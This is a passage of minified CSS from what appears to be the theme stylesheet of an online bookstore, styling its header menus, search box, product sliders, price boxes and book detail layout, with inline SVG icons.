c0,0.3,0.1,0.3,0.4,0.3c0.9,0,1.8,0,2.8,0c0.3,0,0.4-0.1,0.3-0.4c0-0.9,0-1.8,0-2.7C18.1,22.2,18.1,21.3,18.1,20.4 M28.7,20.1 c-0.2,0-0.3,0.1-0.3,0.3c-0.2,1.9-0.5,3.7-0.7,5.6c0,0.2,0,0.3,0.3,0.3c1,0,1.9,0,2.9,0c0.2,0,0.3-0.1,0.3-0.3 c0.5-1.8,0.9-3.7,1.4-5.5c0.1-0.3,0-0.3-0.3-0.3c-0.6,0-1.2,0-1.8,0C29.9,20.1,29.3,20.1,28.7,20.1 M21.1,25.9 c0,0.3,0.1,0.3,0.3,0.3c0.9,0,1.8,0,2.8,0c0.3,0,0.3-0.1,0.4-0.3c0.2-1.8,0.5-3.6,0.7-5.5c0-0.3-0.1-0.3-0.3-0.3c-1.2,0-2.3,0-3.5,0 c-0.3,0-0.3,0.1-0.3,0.4c0,0.9,0,1.8,0,2.7C21.1,24,21.1,24.9,21.1,25.9 M11.3,26.2c0.2,0,0.3-0.1,0.2-0.3c-0.2-1.9-0.5-3.7-0.7-5.6 c0-0.2-0.1-0.3-0.3-0.3c-1.2,0-2.4,0-3.6,0c-0.2,0-0.3,0.1-0.2,0.3c0.5,1.9,0.9,3.7,1.4,5.6c0.1,0.2,0.2,0.3,0.4,0.3 c0.5,0,0.9,0,1.4,0C10.3,26.2,10.8,26.2,11.3,26.2 M31.2,40.7c1.1,0,2-0.9,2-2c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2 C29.2,39.8,30.1,40.7,31.2,40.7 M10.5,40.7c1.1,0,2-0.9,2-2c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2C8.5,39.8,9.4,40.7,10.5,40.7'/%3E%3C/svg%3E%0A")}header .celsus-bottom-header .celsus-user-links ul li.item-user-link,header .celsus-middle-header .celsus-user-links ul li.item-user-link{cursor:pointer;position:relative}header .celsus-bottom-header .celsus-user-links ul li.item-user-link:hover,header .celsus-middle-header .celsus-user-links ul li.item-user-link:hover{transition:.3s}header .celsus-bottom-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul,header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul{padding:15px 0 0;margin:0;list-style:none;position:absolute;bottom:0;right:0;transform:translateY(110%);text-align:right;opacity:0;visibility:hidden;display:flex;flex-direction:column}header .celsus-bottom-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li,header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li{margin:0}header .celsus-bottom-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li>a,header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li>a{display:block;padding:5px 10px;white-space:nowrap;text-align:right;border:1px solid #d3d3d3;background:#fff;color:#333;border-top:none;transition:.3s all ease;font-family:'Oxygen',sans-serif;padding:1em}header .celsus-bottom-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li>a:hover,header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li>a:hover{text-decoration:none;background:#eee}header .celsus-bottom-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li:first-child>a,header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li:first-child>a{border-top:1px solid #d3d3d3}header .celsus-bottom-header .celsus-user-links ul li.item-user-link.cls-main-user-actions:hover>ul,header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions:hover>ul{transform:translateY(100%);visibility:visible;opacity:1;transition:.3s all ease}header .celsus-bottom-header .celsus-user-links ul li.item-user-link,header .celsus-middle-header .celsus-user-links ul li.item-user-link{width:100%;padding:10px 15px 8px;display:flex;align-items:center;justify-content:center;height:45px}.celsus-icons:before{content:'';display:inline-block;width:1.1rem;height:1.1rem;transition:.3s all ease;position:relative;background-repeat:no-repeat}i.icon-filter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 30.7 32' style='enable-background:new 0 0 30.7 32;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%233FA2F7;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st23' d='M30.7,3.3c0-1.8-1.5-3.3-3.3-3.3C25.5,0,24,1.5,24,3.3c0,1.6,1.1,3,2.7,3.3v22.7H28V6.6 C29.5,6.3,30.7,4.9,30.7,3.3 M27.3,5.3c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C29.3,4.4,28.4,5.3,27.3,5.3'/%3E%3Cpath class='st23' d='M4,25.4V2.7H2.7v22.7C1.1,25.7,0,27,0,28.7C0,30.5,1.5,32,3.3,32c1.8,0,3.3-1.5,3.3-3.3 C6.7,27,5.5,25.7,4,25.4L4,25.4z M3.3,30.7c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C5.3,29.8,4.4,30.7,3.3,30.7'/%3E%3Cpath class='st23' d='M16,12.7V2.7h-1.3v10.1C13.1,13,12,14.4,12,16c0,1.6,1.1,3,2.7,3.3v10.1H16V19.3c1.5-0.3,2.7-1.7,2.7-3.3 C18.7,14.4,17.5,13,16,12.7 M15.3,18c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C17.3,17.1,16.4,18,15.3,18'/%3E%3C/g%3E%3C/svg%3E%0A");margin-right:.8rem;top:.2rem}@media (max-width:991px) and (min-width:0){header .celsus-bottom-header nav ul .menuToggle>ul{opacity:0}#layer-product-list .categoryFilter{display:none}body{padding-top:16vh}header .celsus-middle-header{padding:1rem 0;border-bottom:1px solid #d3d3d3;transition:.5s all ease;z-index:3}header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul{right:0;left:0}header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li>a{text-align:center}.mb-ajaxsuite-popup-wrapper a.mb-ajaxsuite-close{position:absolute;right:0;left:0;margin:auto;top:-45px;padding:1rem;transform:none;width:40px;height:40px}header.page-header.active .celsus-middle-header{padding:.6rem 0}header .celsus-middle-header .container{grid-template-columns:repeat(2,1fr);justify-items:center;max-width:inherit}header .celsus-middle-header .celsus-user-links{position:absolute;right:64px}header .celsus-middle-header .container .form-minisearch-wrapper{margin-right:22vh}header .celsus-middle-header .container .celsus-logo-wrapper{grid-column:1;grid-row:1;-ms-grid-column-align:start;justify-self:start;margin:0;-ms-grid-column-align:start;justify-self:start}header .celsus-middle-header .container .celsus-logo-wrapper a img{width:10rem;transition:.5s all ease}header.page-header.active .container .celsus-logo-wrapper a img{width:8rem}header.page-header.active .celsus-bottom-header{padding:0}header .celsus-middle-header .container .interesting-areas-wrapper{display:none}header .celsus-bottom-header .container .form-minisearch-wrapper{display:flex}header .celsus-bottom-header{display:flex;flex-direction:column-reverse;align-items:flex-end;justify-content:flex-end;position:fixed;background:0 0;top:128px;left:0;bottom:0;right:0;transform:translate(0,0);transition:.3s all ease;z-index:2;padding:0;height:100vh;pointer-events:none}header.page-header.active .celsus-bottom-header{top:106px}header .celsus-bottom-header.active{transform:translate(0,0);pointer-events:auto}header .celsus-bottom-header nav{transition:.3s all ease;transform:translate(-100%,0);height:100%;background:#eff3f6;display:block}header .celsus-bottom-header.active nav{transform:translate(0,0)}header .celsus-bottom-header .container{display:flex;align-items:flex-start;flex-direction:column-reverse;justify-content:flex-end;padding:0;max-width:none}header .celsus-bottom-header nav ul{flex-direction:column}header .celsus-bottom-header nav ul li{position:relative;margin:0;padding:0}header .celsus-bottom-header nav ul li:hover>ul{transform:none !important;visibility:hidden !important;opacity:0 !important;transition:.3s all ease}header .celsus-bottom-header nav ul li#menuStatic:hover>ul{transform:translateY(100%) !important;visibility:visible !important;opacity:1 !important;transition:.3s all ease}header .celsus-bottom-header nav ul li#menuStatic{order:7}header .celsus-bottom-header nav ul li#menuStatic a.wrapp-burger{background-color:#eff3f6;color:#3fa2f7}header .celsus-bottom-header nav ul .menuToggle .header__burger--lines span{background-color:#3fa2f7}header .celsus-bottom-header nav ul .menuToggle:first-child>ul{margin-top:0;padding:0;max-width:100%;width:100%;display:flex;align-items:flex-end;float:right}header .celsus-bottom-header nav ul li a{width:100%;display:flex;align-items:center;font-size:1rem;display:block;white-space:nowrap;text-align:left;border-bottom:1px solid #144490;background-color:#144490;color:#fff;transition:.3s all ease;padding:.5em 3em;position:relative;border-top:1px solid #144490;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}header .celsus-bottom-header nav ul li.parent a:after{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:900;font-size:60%;position:absolute;right:15px}header .celsus-bottom-header nav ul li a .interesting-areas-wrapper span{font-weight:600;color:#3a3a3a;font-size:1rem}header .celsus-bottom-header .container .celsus-user-links,header .celsus-bottom-header .container .celsus-user-links ul{width:100%}header .celsus-bottom-header .container .celsus-user-links ul{background-color:#eff3f6;padding:.5rem 0}header .celsus-middle-header .celsus-toggle-mobile-btn{width:35px;height:35px;display:flex;align-items:center;justify-content:center;-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;-ms-grid-column-align:end;justify-self:end}header .celsus-middle-header .celsus-toggle-mobile-btn .header__burger--lines{position:relative;border:0;height:18px}header .celsus-middle-header .celsus-toggle-mobile-btn .header__burger--lines span{display:block;width:21px;height:2px;margin-bottom:5px;position:relative;background:#14428f;border-radius:3px;z-index:1;transform-origin:4px 0px;transition:transform .5s cubic-bezier(.77,.2,.05,1),background .5s cubic-bezier(.77,.2,.05,1),opacity .55s ease}header .celsus-middle-header .celsus-toggle-mobile-btn .header__burger--lines span:last-child{margin-bottom:0}header .celsus-middle-header .celsus-toggle-mobile-btn.active .header__burger--lines span:nth-child(1){transform:rotate(-42deg) translate(-8px,11px)}header .celsus-middle-header .celsus-toggle-mobile-btn.active .header__burger--lines span:nth-child(2){opacity:0}header .celsus-middle-header .celsus-toggle-mobile-btn.active .header__burger--lines span:nth-child(3){transform:rotate(42deg) translate(-4px,-9px)}header .celsus-middle-header .celsus-toggle-mobile-btn.active i.celsus-toogle:before{content:"\f00d"}header .celsus-middle-header .container .close-theme-menu{position:sticky;top:0;left:0;background:#333;padding:15px;display:flex;align-items:center;font-size:18px;color:#fff;z-index:1;width:100%}header .celsus-middle-header .container .close-theme-menu:before{content:"\f053";font-family:"Font Awesome 5 Free";font-weight:900;margin-right:15px}header .celsus-middle-header .container .close-theme-menu:after{content:"Volver";text-transform:uppercase}header .celsus-middle-header .container .close-theme-menu i{display:none}header .celsus-middle-header .container .theme-main-wrapper{padding:0 15px 15px}header .celsus-middle-header .container .theme-main-wrapper ul{justify-content:left}header .celsus-middle-header .container .theme-main-wrapper ul li{margin:0;padding:0;text-align:left;width:100%}header .celsus-middle-header .container .theme-main-wrapper ul li a{font-size:1em;margin:0 0 5px;padding:10px 0 10px;display:block;border-bottom:1px solid #d3d3d3}header .celsus-middle-header .container .theme-main-wrapper ul li:before{display:none}header .themes-main-container{bottom:0;left:0;right:0;min-height:auto;top:16vh}header .themes-main-container.active{opacity:1;pointer-events:all}}#maincontent{margin-top:1.6em}#maincontent .page-title-wrapper{text-align:center}#maincontent .page-title-wrapper h1.page-title{font-size:1.4rem;font-weight:900;color:#212529;margin:0}#maincontent .page-title-wrapper .section-header-title{font-size:1.4rem;font-weight:900;color:#212529;margin:0}#maincontent .page-title-wrapper .section-header-title span{color:#1979c3}#maincontent .page-title-wrapper .section-header-paragraph{font-size:1.2rem;font-weight:400;color:#212529;margin:0}#maincontent .page-title-wrapper .section-header-paragraph span{color:#1979c3}.hptx-ajax-input-search-wrapper>form>input[type=reset]{height:auto !important}#search_mini_form.sparsh-minisearch #search{display:block!important;font-size:13px}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search{width:100%;float:none}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form label.label{display:none}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control{text-align:center;border:0}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .search-wrapper-box{position:relative;width:60%;margin:auto}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .search-wrapper-box button{position:absolute;top:1.3em;right:0;background:0 0;border:0;outline:0}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .search-wrapper-box i.icon-search:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 34.8 34.8' style='enable-background:new 0 0 34.8 34.8;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%233FA2F7;%7D%0A%3C/style%3E%3Cpath class='st23' d='M34.8,33l-10-10c2-2.4,3.2-5.5,3.2-8.9c0-7.7-6.3-14-14-14C6.3,0,0,6.3,0,14c0,7.7,6.3,14,14,14 c3.4,0,6.5-1.2,8.9-3.2l10,10L34.8,33z M1.5,14C1.5,7.1,7.1,1.5,14,1.5c6.9,0,12.5,5.6,12.5,12.5c0,6.9-5.6,12.5-12.5,12.5 C7.1,26.5,1.5,20.9,1.5,14'/%3E%3C/svg%3E%0A");width:2.1rem;height:2.1rem}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control input{border:0;border-bottom:1px solid #c2c2c2;width:100%;margin:auto;text-align:center;font-size:3em;padding:1em 0;font-family:"Josefin Sans",sans-serif;font-weight:600;position:static}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control input:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .separator{height:3px;width:100%;background:#68b3ff;display:block;-webkit-transform:scaleX(0) translateY(-2px);transform:scaleX(0) translateY(-2px);-webkit-transform-origin:50%;transform-origin:50%;opacity:0;-webkit-transition:all .15s linear;transition:all .15s linear;margin:auto}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control input:focus+.separator{-webkit-transform:scaleX(1) translateY(-2px);transform:scaleX(1) translateY(-2px);opacity:1}#mageplaza-productslider-block-before-content-2{margin-top:3rem}#maincontent .mp-product-slider-block{padding:1rem 0 0;position:relative;margin-bottom:3rem !important;display:block}#maincontent .mp-product-slider-block:before{content:'';width:100%;border-bottom:2px solid #d3d3d3;position:absolute;bottom:-.3rem;margin:auto;left:0;right:0}#maincontent .mp-product-slider-block h2.mp-product-slider-title{margin:0;font-size:2.1rem;font-weight:900;color:#4d4d4d;position:relative;width:fit-content;margin:auto}#maincontent .mp-product-slider-block h2.mp-product-slider-title:after{width:100%;content:'';border-bottom:3px solid #144490;position:absolute;bottom:-.3rem;margin:auto;left:0;right:0}#maincontent .products-grid .owl-theme .owl-nav{font-size:12px;display:block}#maincontent .products-grid .owl-theme .owl-nav button{font-size:2em;width:2.5rem;height:2.5rem;transition:.3s;position:relative;border:2px solid #d3d3d3;z-index:0;border-radius:0;background:0 0;color:#d3d3d3;margin:-1px}#maincontent .products-grid .owl-theme .owl-nav button span{height:100%;display:block;display:flex;align-items:center;justify-content:center}#maincontent .products-grid .owl-theme .owl-nav .owl-dot.active span,#maincontent .owl-theme .owl-nav .owl-dot:hover span{background:#d3d3d3;color:#fff}#maincontent .products-grid .owl-theme .owl-nav .owl-dot span:before{-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:0;content:'<';margin:auto;right:0;font-size:1.5rem}#maincontent .products-grid .owl-theme .owl-nav .owl-dot:nth-child(2) span:before{transform:rotate(180deg)}#maincontent .block-content{margin:2.5rem 0 3rem}#maincontent .block-content .products-grid ol li{margin-bottom:0}#maincontent .block-content .products-grid ol li .slider-product-item-info{display:flex;width:96% !important;font-size:12px;flex-direction:column}#maincontent .block-content .products-grid ol li .slider-product-item-info a.slider-product-item-photo{width:100%}#maincontent ol li a .product-image-container{-webkit-box-shadow:0 0 13px rgb(51 51 51/16%);box-shadow:0 0 13px rgb(51 51 51/16%)}#maincontent .block-content .products-grid ol li .slider-product-item-info div.slider-product-item-details{width:100%;position:relative}#maincontent .content-tags{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;bottom:0;right:0;z-index:9}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .tag.novelty{background:#144490}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .tag.pack{background:#3a3a3a}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .tag.publication{background:#dc3545}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .tag.offer{background:#ffcf00}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .product-item-name{line-height:normal;margin:0 0 10px}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .product-item-name a{font-size:1.2em;font-weight:900;color:#212529;font-family:'Oxygen',sans-serif;white-space:inherit !important;height:55px;hyphens:none;margin-bottom:10px;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;margin-top:.6rem}#maincontent .block-content .products-grid ol li .slider-product-item-info hr{margin:0}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .wrapp-flex{display:flex;position:relative}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box{margin:0;color:#212529;width:80%;height:45px;overflow:hidden}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box .year-containe,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box .author-containe{display:inline;color:#606060}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box .year-containe .year-label,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box .author-containe .author-label{margin-right:0;display:inline-block;font-family:'Oxygen',sans-serif}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box .year-containe .year-wrapper,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box .author-containe .author-wrapper{font-size:1.2em;font-family:'Josefin Sans',sans-serif}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .price-box{margin:.5rem 0 10px;font-size:1em;color:#212529;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid rgba(0,0,0,.1);padding-top:.9rem;height:102px}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .price-label{color:#606060;margin-right:.5em;display:inline-block;font-family:"Josefin Sans",sans-serif}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .price{font-size:1em;font-family:"Josefin Sans",sans-serif;position:relative}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .precio-regular .price{text-decoration:line-through;color:#949494}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .old-price{text-decoration:none;display:flex;align-items:center;margin-bottom:.5rem;justify-content:space-between}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price.special-price-celsus{color:#fd9337;font-size:1rem}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price.special-price-celsus .price-label{color:#fd9337;font-size:.75rem;font-weight:600}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price .price-container,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .old-price .price-container{display:flex;flex-direction:column;width:60%}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price .cotizar,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .old-price .cotizar{display:flex;align-items:center;justify-content:space-between}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price .cotizar button,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .old-price .cotizar button{display:flex;align-items:center;justify-content:space-between;background-color:transparent;color:inherit;padding:0;font-size:inherit;border:0;font-weight:inherit;white-space:normal}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price .cotizar.addCart span{color:#3a3a3a}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price .cotizar span,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .old-price .cotizar span{text-transform:uppercase;font-size:.5rem;text-align:right;line-height:1.2}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price .cotizar svg,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .old-price .cotizar svg{max-width:30px;min-height:30px;width:100%;height:100%;margin-left:10px;margin-bottom:4px}.categoryFilter{text-align:center;position:absolute;left:0;right:0;top:64px}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .slider-product-item-actions{margin:10px 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;flex-direction:column}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .slider-product-item-actions .action.primary{border-radius:1em 0;font-size:1em;padding:.5em 1em;line-height:normal;margin-top:1rem}.catalog-product-view #maincontent .celsus-product-view-wrapper .product-add-form #product_addtocart_form{display:flex;flex-direction:column}.catalog-product-view #maincontent .celsus-product-view-wrapper .box-tocart{width:auto;float:left}.catalog-product-view #maincontent .celsus-product-view-wrapper .box-tocart .fieldset:last-child{margin:0}.catalog-product-view #maincontent .celsus-product-view-wrapper .action.primary{width:auto;text-transform:none;display:flex;align-items:center;justify-content:space-between;background-color:transparent;color:inherit;padding:0;font-size:inherit;border:0;font-weight:inherit;white-space:normal;margin:1rem auto 0}.catalog-product-view #maincontent .celsus-product-view-wrapper .action.primary span{text-transform:uppercase;font-size:.67rem;text-align:right;line-height:1.2;max-width:65px;font-weight:700}.catalog-product-view #maincontent .celsus-product-view-wrapper .action.primary svg{max-width:37px;min-height:37px;width:100%;height:100%;margin-left:10px;margin-bottom:4px}.celsus-product-view-wrapper{display:-ms-grid;display:grid;grid-column-gap:20px;grid-template-areas:"titles titles titles titles img img img img editions editions editions editions" "tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo";-ms-grid-rows:max-content min-content min-content min-content 1fr;grid-template-rows:-webkit-max-content -webkit-min-content -webkit-min-content -webkit-min-content 1fr;grid-template-rows:max-content min-content min-content min-content 1fr}.celsus-product-view-wrapper .celsus-product-view-left-column{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:7;width:410px;padding-right:0;grid-area:titles}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-category a{color:#757575;display:block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;font-size:1.5rem;line-height:25px;margin:0 0 1.5rem;font-family:"Josefin Sans",sans-serif;border-bottom:2px solid #d3d3d3;text-transform:uppercase;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;font-weight:500}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-title{font-weight:900;color:#2e2e2e;margin:0 0 .3rem;font-size:2rem}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-subtitle{color:#9e9e9e;font-style:italic;margin:0 0 1.5rem;font-size:1.8rem}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-authors-list .celsus-product-author-item a{font-family:"Tinos",serif;font-size:1.5rem;color:#2e2e2e}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-description{margin:0 0 1.5rem}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-description p{font-family:"Tinos",serif;font-size:1rem}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-specialty-list strong{color:#9e9e9e;font-weight:900}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-specialty-list li{margin:0}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-specialty-list li a{color:#757575;border-bottom:2px solid #d3d3d3;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;font-weight:900;font-size:1.2rem}.celsus-product-view-wrapper .celsus-product-view-middle-column{-ms-grid-row:1;-ms-grid-column:9;-ms-grid-column-span:7;grid-area:img;width:376px}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover{max-height:calc(100vh - 290px);min-height:515px;position:relative}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover .book-cover__spacer{display:block;height:0;margin-left:-1px;pointer-events:none;padding-bottom:151%}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover img{width:100%;height:auto;margin-right:auto;margin-left:auto;-webkit-transition:all .25s 